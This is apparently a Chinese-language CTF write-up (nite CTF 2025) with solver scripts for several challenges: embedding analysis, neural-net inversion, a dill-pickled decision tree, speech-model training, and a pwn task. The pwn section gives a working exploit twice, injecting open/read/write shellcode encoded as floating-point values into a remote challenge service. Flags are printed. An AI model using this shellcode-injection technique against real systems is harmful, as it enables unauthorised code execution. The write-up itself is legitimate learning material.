print("[-] Lattice reduction failed to recover the key.")nite{1m_^_#ug3_f4n_of_8KZ!!_afa5d267f6ae51da6ab8019d1e}AI
Antakshari
题面说“朋友只记得 6 个 cast members(演员)”,网页让我们输入
附件给了两个文件:
latent_vectors.npy:每个节点的 latent embedding(向量表示)partial_edges.npy:部分图边(但不一定完整)
一个电影节点会和多个演员节点强相关(或者直接相连),而 embedding 会把这种关系编码成:
电影节点在向量空间里会和它的演员节点更接近。
因此目标是:找出那部电影对应的 6 个演员节点 id,并按数值降序输出。
关键思路
1.用 embedding 的“近邻结构”找电影节点
如果某个节点是“电影节点”,它通常会有一个很明显的特征:
- 它的前 6 个最近邻非常接近(对应 6 个演员)
- 到第 7 个最近邻开始,相似度会出现“断崖式下降”(elbow / gap)
所以我们做法是:
- 对每个节点 iii,计算它与所有节点的 cosine similarity
- 排序得到相似度序列 s1≥s2≥…s_1 \ge s_2 \ge \dotss1≥s2≥…
- 计算 gap:gap=s6−s7gap = s_6 - s_7gap=s6−s7
- 取 gap 最大(或在高 gap 同时 s1..s6 也整体较高)的节点作为电影节点
直观理解:它“强绑定”了 6 个节点,而其他节点和它没那么相关。
2.取电影节点的 Top-6 近邻作为 6 个演员节点
拿到电影节点 movie_id 后:
- 找它 cosine similarity 最高的 6 个其他节点
- 这 6 个就是演员节点
- 按题意 节点编号降序 用逗号拼接提交
import numpy as np
latent = np.load("latent_vectors.npy") # (N, d)
N = latent.shape[0]
# 归一化,cosine = dot
norm = np.linalg.norm(latent, axis=1, keepdims=True)
norm[norm == 0] = 1.0
X = latent / norm
best = None # (gap, movie_id, top_ids, sims_sorted)
for i in range(N):
sims = X @ X[i] # cosine similarities to all nodes
sims[i] = -1 # 排除自己
order = np.argsort(-sims) # descending
top = order[:8] # 取多一点,方便看第7个
s = sims[order]
gap = s[5] - s[6] # s6 - s7 (0-indexed)
score = gap
if best is None or score > best[0]:
best = (score, i, order[:6], s[:10])
gap, movie_id, actor_ids, debug_sims = best
actor_ids_desc = sorted(map(int, actor_ids), reverse=True)
print("movie_id:", movie_id)
print("actor_ids (desc):", ",".join(map(str, actor_ids_desc)))
print("gap(s6-s7):", gap)
print("top sims:", debug_sims)floating-point guardian
sb题,后来给源码了。
import numpy as np
from scipy.optimize import minimize
import math
# --- 1. 定义网络参数 (直接从 C 代码复制) ---
INPUT_SIZE = 15
HIDDEN1_SIZE = 8
HIDDEN2_SIZE = 6
OUTPUT_SIZE = 1
TARGET = 0.7331337420
XOR_KEYS = [
0x42, 0x13, 0x37, 0x99, 0x21, 0x88, 0x45, 0x67,
0x12, 0x34, 0x56, 0x78, 0x9A, 0xBC, 0xDE
]
W1 = np.array([
[0.523, -0.891, 0.234, 0.667, -0.445, 0.789, -0.123, 0.456],
[-0.334, 0.778, -0.556, 0.223, 0.889, -0.667, 0.445, -0.221],
[0.667, -0.234, 0.891, -0.445, 0.123, 0.556, -0.789, 0.334],
[-0.778, 0.445, -0.223, 0.889, -0.556, 0.234, 0.667, -0.891],
[0.123, -0.667, 0.889, -0.334, 0.556, -0.778, 0.445, 0.223],
[-0.891, 0.556, -0.445, 0.778, -0.223, 0.334, -0.667, 0.889],
[0.445, -0.123, 0.667, -0.889, 0.334, -0.556, 0.778, -0.234],
[-0.556, 0.889, -0.334, 0.445, -0.778, 0.667, -0.223, 0.123],
[0.778, -0.445, 0.556, -0.667, 0.223, -0.889, 0.334, -0.445],
[-0.223, 0.667, -0.778, 0.334, -0.445, 0.556, -0.889, 0.778],
[0.889, -0.334, 0.445, -0.556, 0.667, -0.223, 0.123, -0.667],
[-0.445, 0.223, -0.889, 0.778, -0.334, 0.445, -0.556, 0.889],
[0.334, -0.778, 0.223, -0.445, 0.889, -0.667, 0.556, -0.123],
[-0.667, 0.889, -0.445, 0.223, -0.556, 0.778, -0.334, 0.667],
[0.556, -0.223, 0.778, -0.889, 0.445, -0.334, 0.889, -0.556]
])
B1 = np.array([0.1, -0.2, 0.3, -0.15, 0.25, -0.35, 0.18, -0.28])
W2 = np.array([
[0.712, -0.534, 0.823, -0.445, 0.667, -0.389],
[-0.623, 0.889, -0.456, 0.734, -0.567, 0.445],
[0.534, -0.712, 0.389, -0.823, 0.456, -0.667],
[-0.889, 0.456, -0.734, 0.567, -0.623, 0.823],
[0.445, -0.667, 0.823, -0.389, 0.712, -0.534],
[-0.734, 0.623, -0.567, 0.889, -0.456, 0.389],
[0.667, -0.389, 0.534, -0.712, 0.623, -0.823],
[-0.456, 0.823, -0.667, 0.445, -0.889, 0.734]
])
B2 = np.array([0.05, -0.12, 0.18, -0.08, 0.22, -0.16])
W3 = np.array([
[0.923], [-0.812], [0.745], [-0.634], [0.856], [-0.723]
])
B3 = np.array([0.42])
# --- 2. 模拟 C 语言的激活函数 ---
def xor_activate(x, key):
# 模拟 C 中的: long long_val = (long)(x * 1000000);
# Python int() 类似于 C 的 long cast (向零取整)
long_val = int(x * 1000000)
long_val ^= key
return float(long_val) / 1000000.0
def tanh_activate(x):
return np.tanh(x)
def cos_activate(x):
return np.cos(x)
def sinh_activate(x):
# C 代码中是 sinh(x / 10.0)
# 限制 x 防止溢出,虽然 C double 范围很大,但优化器可能会尝试极端值
if abs(x) > 7000: return 0 # 简单保护
return np.sinh(x / 10.0)
def sigmoid(x):
return 1.0 / (1.0 + np.exp(-x))
# --- 3. 前向传播 (Forward Pass) ---
def forward_pass(inputs):
# Layer 1 Input Processing
activated_inputs = np.zeros(INPUT_SIZE)
for i in range(INPUT_SIZE):
mode = i % 4
if mode == 0:
activated_inputs[i] = xor_activate(inputs[i], XOR_KEYS[i])
elif mode == 1:
activated_inputs[i] = tanh_activate(inputs[i])
elif mode == 2:
activated_inputs[i] = cos_activate(inputs[i])
elif mode == 3:
activated_inputs[i] = sinh_activate(inputs[i])
# Layer 1 Calculation
# C code accumulates: hidden1[j] += activated * W1[i][j]
# This is equivalent to vector-matrix multiplication
hidden1 = np.dot(activated_inputs, W1) + B1
hidden1 = np.tanh(hidden1)
# Layer 2 Calculation
hidden2 = np.dot(hidden1, W2) + B2
hidden2 = np.tanh(hidden2)
# Output Calculation
output_sum = np.dot(hidden2, W3) + B3
output = sigmoid(output_sum)
return output[0]
# --- 4. 优化目标函数 ---
def objective_function(inputs):
# 我们希望 (output - TARGET)^2 最小化
pred = forward_pass(inputs)
return (pred - TARGET) ** 2
# --- 5. 运行优化器 ---
print("正在寻找解...")
# 初始猜测:全 0 或者小的随机数
x0 = np.zeros(INPUT_SIZE)
# 使用 'Powell' 方法,因为它不需要计算梯度,对不连续函数(由 xor 引起)容忍度较好
res = minimize(objective_function, x0, method='Powell', tol=1e-10)
print(f"优化完成! 成功: {res.success}")
print(f"最终误差: {res.fun}")
print(f"预测输出: {forward_pass(res.x)}")
print("\n=== 请复制以下输入值到服务器 ===")
for i, val in enumerate(res.x):
print(f"Q{i+1}: {val:.6f}")
# --- 6. 自动生成的 Payload 代码 (Optional) ---
print("\n=== Pwntools Payload String ===")
payload = " ".join([f"{val:.6f}" for val in res.x])
print(payload)from pwn import *
# 开启 debug 模式可以看到发送和接收的每一个细节
context.log_level = 'debug'
# 目标连接信息
HOST = 'floating.chals.nitectf25.live'
PORT = 1337
# 你算出的 15 个精确解
# 注意:虽然很多是 0.0,但为了保险起见,我们保持浮点格式
answers = [
5.843038,
-0.000002,
0.000000,
0.000000,
0.000000,
0.000000,
-0.000000,
0.000000,
-0.000000,
0.000000,
0.000000,
0.000000,
0.000000,
0.000000,
0.000000
]
def solve():
# 连接服务器,注意 ssl=True 是必须的,因为题目端口是加密的
io = remote(HOST, PORT, ssl=True)
# 循环处理 15 个问题
# 循环处理 15 个问题
for i, ans in enumerate(answers):
# 针对 Q15 (索引为 14) 使用 ': ',其他使用 '? '
if i == 14:
io.recvuntil(b': ')
else:
io.recvuntil(b'? ')
# 将数字转为字符串并发送
payload = str(ans)
log.info(f"Sending Answer {i+1}: {payload}")
io.sendline(payload.encode())
# 所有的值发送完毕后,把控制权交回给你,等待 Flag 输出
io.interactive()
if __name__ == '__main__':
solve()nite{br0_i5_n0t_g0nn4_b3_t4K1n6_any1s_j0bs_34x}Dill Intentions
题目给了一个 Pygame 小游戏源码,用来做“疾病诊断”。核心逻辑在 Predictor:
- 启动时从
model.dill反序列化加载模型 - 游戏每次展示一个症状问题(决策树某个节点的 feature)
- 玩家点击 YES/NO 决定走向:
- YES →
children_right - NO →
children_left
- YES →
- 到叶子节点(
tree.feature[node] == -2)结束,输出预测classes_[argmax(tree.value[leaf])]
因此 model.dill 是关键。
用 dill.load() 加载后发现 content 是一个 dict,除了 model 之外还有额外字段。进一步打印 keys 时发现有个很可疑的名字:evil_intern_shenanigans,像是出题人留的后门。
从 dict 中取出两个对象:evil_intern_shenanigans decision_path_for_debugging发现都是函数,用dis.dis()反汇编
decision_path_for_debugging
反汇编显示它做了一个 BFS,从 root(0) 开始遍历树,记录路径 bit:
- 走 left 追加
0 - 走 right 追加
1 - 找到
target_node时返回path_bits
evil_intern_shenanigans
反汇编显示它不是“恶意操作”,而是个“加/解密”函数: - 将路径 bits
path_bits通过numpy.packbits打包成 bytes - 对该 bytes 做
sha256得到key_hash - 将
key_hash转成key_int(大端整数) - 对输入字符串
value_str(utf-8 bytes)做多轮 XOR(每轮用key_int.to_bytes得到的 key_bytes,循环异或;每轮key_int <<= 1,最多到 bit_length > 256 就停) - 返回结果的
.hex()
推测某个叶子的model.classes_ 中存放的是flag,密钥来自“到该叶子的路径 bits”,用 evil_intern_shenanigans 的逻辑对密文解密,就会得到 flag
所以可以先枚举所有叶子节点,找出该叶子预测的class label,若 label 长得像 hex则:
求 root→leaf 的 path_bits,用 path_bits 生成 key,并对密文 bytes 做 XOR 解密.
import dill, re, hashlib
import numpy as np
def path_bits(tree, target):
n = tree.node_count
parent = [-1] * n
bit = [-1] * n
parent[0] = 0
for i in range(n):
l, r = tree.children_left[i], tree.children_right[i]
if l != -1: parent[l], bit[l] = i, 0
if r != -1: parent[r], bit[r] = i, 1
if parent[target] == -1:
return None
bits = []
cur = target
while cur != 0:
bits.append(bit[cur])
cur = parent[cur]
return bits[::-1]
def decrypt_hex(cipher_hex, bits):
pb = np.packbits(np.array(bits, dtype=np.uint8)).tobytes()
key_int = int.from_bytes(hashlib.sha256(pb).digest(), "big")
data = bytearray(bytes.fromhex(cipher_hex))
while key_int > 0:
kb = key_int.to_bytes(max((key_int.bit_length()+7)//8, 1), "big")
for i in range(len(data)):
data[i] ^= kb[i % len(kb)]
key_int <<= 1
if key_int.bit_length() > 256:
break
return bytes(data)
with open("model.dill", "rb") as f:
obj = dill.load(f)
model = obj["model"] if isinstance(obj, dict) and "model" in obj else obj
tree = model.tree_
classes = list(model.classes_)
hex_re = re.compile(r"^[0-9a-f]+$")
flag_re = re.compile(r".+\{.+\}")
for leaf in range(tree.node_count):
if tree.feature[leaf] != -2:
continue
cls_idx = int(np.argmax(tree.value[leaf].flatten()))
s = str(classes[cls_idx]).strip()
if len(s) < 32 or len(s) % 2 or not hex_re.match(s):
continue
bits = path_bits(tree, leaf)
if not bits:
continue
try:
pt = decrypt_hex(s, bits).decode("utf-8", errors="ignore")
except Exception:
continue
if flag_re.search(pt):
print(pt)
break
#nite{d1agn0s1ng_d1s3as3s_d1lls_4nd_d3c1s10n_tr33s}The Last Song
目标是把the_prophetic_echo.wav解码出flag。tome.png 实际把整个 pipeline 写死了
音频特征(log-mel)
- 采样率:
16000 - Mel 频带数:
80 - STFT:
n_fft = win_length = 1024 - hop:
256 - 频谱:power → dB(AmplitudeToDB stype=power)
- 标准化:
(x-mean)/(std+1e-6)
Raise each moment to 128指的是把每帧 80 维 mel 特征投影到 128 维 embedding
Forty-one runes 表示 41 类 CTC 输出
处理数据集坑点
1.validation_labels.csv 被污染
统计发现:
train_labels.csv字符集=40(正常)validation_labels.csv字符集=46,额外出现# ? A E M N
典型原因是 CSV 被表格软件污染(例如#NAME?),这会导致 “OOV chars” 报错。
解决:过滤掉 validation 中包含 OOV 的行(只丢 3 行,不影响训练)。
2.labels 引用的音频编号大于目录实际文件
模型设计: Conformer + CTCtome 描述的是典型 Conformer block:
- 0.5 * FFN(半步残差)
- 4-head self-attention
- depthwise conv,kernel=31
- 0.5 * FFN(半步残差)
- 不做时间下采样(sequence cannot be broken)
整体: - 输入:
(T,80)log-mel - Linear(80→128)
- 3 个 Conformer block
- Linear(128→41) 输出 CTC logits
nn.CTCLoss(blank=0)- 推理时 greedy decode(argmax + 去重 + 去 blank)
# train_songweaver.py
# -*- coding: utf-8 -*-
import os
import time
import argparse
from dataclasses import dataclass
from typing import List, Tuple, Dict
import torch
import torch.nn as nn
import torch.nn.functional as F
from torch.utils.data import Dataset, DataLoader
import pandas as pd
import torchaudio
from torchaudio.transforms import Resample, MelSpectrogram, AmplitudeToDB
# -----------------------
# 1) Vocab (41 = blank + 40)
# -----------------------
VOCAB = ["<blank>"] + list("abcdefghijklmnopqrstuvwxyz") + list("0123456789") + ["{", "}", "_", "-"]
STOI = {c: i for i, c in enumerate(VOCAB)}
ITOS = {i: c for c, i in STOI.items()}
BLANK = 0
ALLOWED_VISIBLE = set("-_{}" + "abcdefghijklmnopqrstuvwxyz" + "0123456789") # 40 visible runes
def text_to_ids(s: str) -> List[int]:
# 训练集应当完全干净;遇到 OOV 直接报错更好
ids = []
for ch in s:
if ch not in STOI:
raise ValueError(f"OOV char {repr(ch)} in transcript: {s}")
ids.append(STOI[ch])
return ids
@torch.no_grad()
def ctc_greedy_decode(logits_TV: torch.Tensor) -> str:
"""
logits_TV: (T, V)
"""
ids = logits_TV.argmax(dim=-1).tolist()
out = []
prev = None
for i in ids:
if i != prev and i != BLANK:
out.append(ITOS[i])
prev = i
return "".join(out)
# -----------------------
# 2) Feature extractor (tome params)
# -----------------------
class FeatureExtractor(nn.Module):
def __init__(self):
super().__init__()
self.mel = MelSpectrogram(
sample_rate=16000,
n_fft=1024,
win_length=1024,
hop_length=256,
n_mels=80,
power=2.0, # power spectrogram
center=True,
pad_mode="reflect",
)
self.to_db = AmplitudeToDB(stype="power") # power -> dB
@torch.no_grad()
def forward(self, wav: torch.Tensor, sr: int) -> torch.Tensor:
"""
wav: (C,N) or (N,)
return: (T,80)
"""
if wav.dim() == 1:
wav = wav.unsqueeze(0)
wav = wav.mean(dim=0, keepdim=True) # mono (1,N)
if sr != 16000:
wav = Resample(sr, 16000)(wav)
x = self.mel(wav) # (1,80,T)
x = self.to_db(x) # (1,80,T)
# normalize (x-mean)/(std+1e-6) —— 按题面
mean = x.mean()
std = x.std()
x = (x - mean) / (std + 1e-6)
x = x.squeeze(0).transpose(0, 1).contiguous() # (T,80)
return x.float()
# -----------------------
# 3) Conformer blocks (3 gates)
# -----------------------
class FFN(nn.Module):
def __init__(self, d_model=128, d_ff=512, p=0.1):
super().__init__()
self.net = nn.Sequential(
nn.Linear(d_model, d_ff),
nn.SiLU(),
nn.Dropout(p),
nn.Linear(d_ff, d_model),
nn.Dropout(p),
)
def forward(self, x):
return self.net(x)
class ConvModule(nn.Module):
def __init__(self, d_model=128, kernel_size=31, p=0.1):
super().__init__()
self.pw1 = nn.Conv1d(d_model, 2 * d_model, 1)
self.dw = nn.Conv1d(
d_model, d_model,
kernel_size=kernel_size,
padding=kernel_size // 2,
groups=d_model, # depthwise
)
self.bn = nn.BatchNorm1d(d_model)
self.pw2 = nn.Conv1d(d_model, d_model, 1)
self.drop = nn.Dropout(p)
def forward(self, x): # (B,T,C)
y = x.transpose(1, 2) # (B,C,T)
y = self.pw1(y) # (B,2C,T)
a, b = y.chunk(2, dim=1)
y = a * torch.sigmoid(b) # GLU
y = self.dw(y)
y = self.bn(y)
y = F.silu(y)
y = self.pw2(y)
y = self.drop(y)
return y.transpose(1, 2) # (B,T,C)
class ConformerBlock(nn.Module):
def __init__(self, d_model=128, num_heads=4, d_ff=512, kernel_size=31, p=0.1):
super().__init__()
self.ff1 = FFN(d_model, d_ff, p)
self.ff2 = FFN(d_model, d_ff, p)
self.mha = nn.MultiheadAttention(d_model, num_heads, dropout=p, batch_first=True)
self.conv = ConvModule(d_model, kernel_size, p)
self.norm_ff1 = nn.LayerNorm(d_model)
self.norm_mha = nn.LayerNorm(d_model)
self.norm_conv = nn.LayerNorm(d_model)
self.norm_ff2 = nn.LayerNorm(d_model)
self.norm_out = nn.LayerNorm(d_model)
def forward(self, x):
# half-step FFN
x = x + 0.5 * self.ff1(self.norm_ff1(x))
# 4-head attention
a = self.norm_mha(x)
attn_out, _ = self.mha(a, a, a, need_weights=False)
x = x + attn_out
# depthwise conv k=31
x = x + self.conv(self.norm_conv(x))
# half-step FFN
x = x + 0.5 * self.ff2(self.norm_ff2(x))
return self.norm_out(x)
class SongweaverModel(nn.Module):
def __init__(self, vocab_size=41, d_model=128, layers=3):
super().__init__()
self.in_proj = nn.Linear(80, d_model) # "Raise each moment to 128"
self.blocks = nn.Sequential(*[
ConformerBlock(d_model=d_model, num_heads=4, d_ff=512, kernel_size=31, p=0.1)
for _ in range(layers)
])
self.out = nn.Linear(d_model, vocab_size)
def forward(self, feats_B_T_80):
x = self.in_proj(feats_B_T_80) # (B,T,128)
x = self.blocks(x) # (B,T,128)
return self.out(x) # (B,T,V)
# -----------------------
# 4) Dataset (过滤缺失音频 + 过滤 OOV 行)
# -----------------------
_AUDIO_EXTS = [".wav", ".flac", ".mp3", ".ogg", ".m4a"]
def build_file_index(folder: str) -> Dict[str, str]:
idx = {}
for name in os.listdir(folder):
full = os.path.join(folder, name)
if not os.path.isfile(full):
continue
base, ext = os.path.splitext(name)
if ext.lower() in _AUDIO_EXTS:
idx[name] = full
idx[base] = full
return idx
class HarmonyDataset(Dataset):
def __init__(self, audio_dir: str, csv_path: str, extractor: FeatureExtractor, drop_oov: bool = True):
self.audio_dir = audio_dir
self.df = pd.read_csv(csv_path)
if "file" not in self.df.columns or "transcript" not in self.df.columns:
raise ValueError(f"CSV must have columns: file, transcript. Got: {self.df.columns}")
self.extractor = extractor
self.file_index = build_file_index(audio_dir)
# 1) 过滤 OOV(主要是你 validation 那 3 行)
def ok_text(t) -> bool:
t = str(t)
return set(t).issubset(ALLOWED_VISIBLE)
before = len(self.df)
if drop_oov:
self.df = self.df[self.df["transcript"].apply(ok_text)].reset_index(drop=True)
removed_oov = before - len(self.df)
if removed_oov > 0:
print(f"[WARN] {csv_path}: removed {removed_oov} rows with OOV chars")
# 2) 过滤缺失音频(你 train_labels.csv 引用到 train_2195 但目录只有到 2061)
def ok_audio(stem) -> bool:
stem = str(stem)
base = os.path.splitext(stem)[0]
return (stem in self.file_index) or (base in self.file_index)
before2 = len(self.df)
self.df = self.df[self.df["file"].apply(ok_audio)].reset_index(drop=True)
removed_missing = before2 - len(self.df)
if removed_missing > 0:
print(f"[WARN] {csv_path}: removed {removed_missing} rows with missing audio files")
if len(self.df) == 0:
raise ValueError(f"No usable rows left in {csv_path}")
def __len__(self):
return len(self.df)
def __getitem__(self, idx: int):
row = self.df.iloc[idx]
stem = str(row["file"])
base = os.path.splitext(stem)[0]
path = self.file_index.get(stem) or self.file_index.get(base)
if path is None:
raise FileNotFoundError(stem)
# Windows 上偶尔 torchaudio.load(path) 报奇怪错误,用 open 兜底
try:
wav, sr = torchaudio.load(path)
except Exception:
with open(path, "rb") as f:
wav, sr = torchaudio.load(f)
feat = self.extractor(wav, sr) # (T,80)
target = torch.tensor(text_to_ids(str(row["transcript"])), dtype=torch.long)
return feat, target
@dataclass
class Batch:
feats: torch.Tensor # (B,Tmax,80)
feat_lens: torch.Tensor # (B,)
targets: torch.Tensor # (sumL,)
target_lens: torch.Tensor # (B,)
def collate_fn(items: List[Tuple[torch.Tensor, torch.Tensor]]) -> Batch:
feats, targets = zip(*items)
feat_lens = torch.tensor([f.shape[0] for f in feats], dtype=torch.long)
target_lens = torch.tensor([t.numel() for t in targets], dtype=torch.long)
Tmax = int(feat_lens.max().item())
B = len(feats)
feats_pad = torch.zeros((B, Tmax, 80), dtype=torch.float32)
for i, f in enumerate(feats):
feats_pad[i, :f.shape[0]] = f
targets_cat = torch.cat(targets, dim=0)
return Batch(feats_pad, feat_lens, targets_cat, target_lens)
# -----------------------
# 5) Train / Eval / Decode
# -----------------------
def train_one_epoch(model, loader, criterion, optimizer, device):
model.train()
total = 0.0
n = 0
for batch in loader:
feats = batch.feats.to(device) # (B,T,80)
feat_lens = batch.feat_lens.to(device) # (B,)
targets = batch.targets.to(device) # (sumL,)
target_lens = batch.target_lens.to(device) # (B,)
logits = model(feats) # (B,T,V)
log_probs = F.log_softmax(logits, dim=-1) # (B,T,V)
log_probs = log_probs.transpose(0, 1) # (T,B,V) for CTCLoss
loss = criterion(log_probs, targets, feat_lens, target_lens)
optimizer.zero_grad(set_to_none=True)
loss.backward()
torch.nn.utils.clip_grad_norm_(model.parameters(), 1.0)
optimizer.step()
total += float(loss.item())
n += 1
return total / max(n, 1)
@torch.no_grad()
def eval_one_epoch(model, loader, criterion, device, samples=3):
model.eval()
total = 0.0
n = 0
printed = 0
for batch in loader:
feats = batch.feats.to(device)
feat_lens = batch.feat_lens.to(device)
targets = batch.targets.to(device)
target_lens = batch.target_lens.to(device)
logits = model(feats)
log_probs = F.log_softmax(logits, dim=-1).transpose(0, 1)
loss = criterion(log_probs, targets, feat_lens, target_lens)
total += float(loss.item())
n += 1
# 打印几条看看是否开始“像人话”
if printed < samples:
B = feats.shape[0]
for i in range(min(B, samples - printed)):
T = int(batch.feat_lens[i].item())
pred = ctc_greedy_decode(logits[i, :T].cpu())
print(f"[VAL SAMPLE] {pred}")
printed += 1
return total / max(n, 1)
@torch.no_grad()
def decode_wav(model, extractor, wav_path: str, device: str) -> str:
try:
wav, sr = torchaudio.load(wav_path)
except Exception:
with open(wav_path, "rb") as f:
wav, sr = torchaudio.load(f)
feat = extractor(wav, sr) # (T,80)
x = feat.unsqueeze(0).to(device) # (1,T,80)
logits = model(x).squeeze(0).cpu() # (T,V)
return ctc_greedy_decode(logits)
def main():
ap = argparse.ArgumentParser()
ap.add_argument("--harmonies_dir", type=str, default="harmonies")
ap.add_argument("--epochs", type=int, default=40)
ap.add_argument("--batch_size", type=int, default=16)
ap.add_argument("--lr", type=float, default=2e-4)
ap.add_argument("--weight_decay", type=float, default=1e-2)
ap.add_argument("--num_workers", type=int, default=0) # Windows 建议 0
ap.add_argument("--device", type=str, default="cuda" if torch.cuda.is_available() else "cpu")
ap.add_argument("--save", type=str, default="best_songweaver.pth")
ap.add_argument("--decode", type=str, default="the_prophetic_echo.wav")
args = ap.parse_args()
train_audio = os.path.join(args.harmonies_dir, "training_harmonies")
val_audio = os.path.join(args.harmonies_dir, "validation_harmonies")
train_csv = os.path.join(args.harmonies_dir, "train_labels.csv")
val_csv = os.path.join(args.harmonies_dir, "validation_labels.csv")
for p in [train_audio, val_audio, train_csv, val_csv]:
if not os.path.exists(p):
raise FileNotFoundError(f"Missing: {p}")
device = args.device
print("Device:", device)
extractor = FeatureExtractor()
train_ds = HarmonyDataset(train_audio, train_csv, extractor, drop_oov=True)
val_ds = HarmonyDataset(val_audio, val_csv, extractor, drop_oov=True)
train_loader = DataLoader(
train_ds, batch_size=args.batch_size, shuffle=True,
num_workers=args.num_workers, collate_fn=collate_fn, pin_memory=True
)
val_loader = DataLoader(
val_ds, batch_size=args.batch_size, shuffle=False,
num_workers=args.num_workers, collate_fn=collate_fn, pin_memory=True
)
model = SongweaverModel(vocab_size=len(VOCAB), d_model=128, layers=3).to(device)
criterion = nn.CTCLoss(blank=BLANK, zero_infinity=True)
optimizer = torch.optim.AdamW(model.parameters(), lr=args.lr, weight_decay=args.weight_decay)
best = float("inf")
for epoch in range(1, args.epochs + 1):
t0 = time.time()
tr = train_one_epoch(model, train_loader, criterion, optimizer, device)
va = eval_one_epoch(model, val_loader, criterion, device, samples=2)
dt = time.time() - t0
print(f"[E{epoch:03d}] train_loss={tr:.4f} val_loss={va:.4f} time={dt:.1f}s")
if va < best:
best = va
torch.save({"model": model.state_dict(), "vocab": VOCAB}, args.save)
print(f" -> saved {args.save} (best val {best:.4f})")
if args.decode and os.path.exists(args.decode):
ckpt = torch.load(args.save, map_location=device)
model.load_state_dict(ckpt["model"])
model.eval()
out = decode_wav(model, extractor, args.decode, device)
print("\n[FINAL DECODE]")
print(out)
else:
print(f"[INFO] decode target not found: {args.decode}")
if __name__ == "__main__":
main()
#nite{0nly_th3_w0rthy_c4n_h34r}pwn
IEEE DANCER
[*] '/tmp/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No保护全开。
from pwn import *
import struct
context.arch = 'amd64'
context.log_level = 'debug'
#io = process('./pwn')
io = remote('dancer.chals.nitectf25.live', 1337, ssl=True)
sc = shellcraft.open('flag')
sc += shellcraft.read('rax', 'rsp', 100)
sc += shellcraft.write(1, 'rsp', 100)
payload_bytes = asm(sc)
def bytes_to_doubles(data):
remainder = len(data) % 8
if remainder != 0:
data += b'\x90' * (8 - remainder)
res = []
for i in range(0, len(data), 8):
chunk = data[i:i+8]
val = struct.unpack('<d', chunk)[0]
res.append(str(val)) # 转为字符串发送
return res
float_list = bytes_to_doubles(payload_bytes)
io.recvuntil(b'enter!')
io.sendline(str(len(float_list)).encode())
for f in float_list:
io.sendline(f.encode())
io.interactive()读取v4个double放到v6上
然后调用mprotect将堆内页内存权限修改为rwx
然后配置了 白名单只允许orw和exit
所以构造orw的shellcode读flag
from pwn import *
import struct
context.arch = 'amd64'
context.log_level = 'debug'
#io = process('./pwn')
io = remote('dancer.chals.nitectf25.live', 1337, ssl=True)
sc = shellcraft.open('flag')
sc += shellcraft.read('rax', 'rsp', 100)
sc += shellcraft.write(1, 'rsp', 100)
payload_bytes = asm(sc)
def bytes_to_doubles(data):
remainder = len(data) % 8
if remainder != 0:
data += b'\x90' * (8 - remainder)
res = []
for i in range(0, len(data), 8):
chunk = data[i:i+8]
val = struct.unpack('<d', chunk)[0]
res.append(str(val))
return res
float_list = bytes_to_doubles(payload_bytes)
io.recvuntil(b'enter!')
io.sendline(str(len(float_list)).encode())
for f in float_list:
io.sendline(f.encode())
io.interactive()nite{W4stem4n_dr41nss_aLLth3_fl04Ts_int0_ex3cut5bl3_sp4ce}
osint
Bonsai Bankai

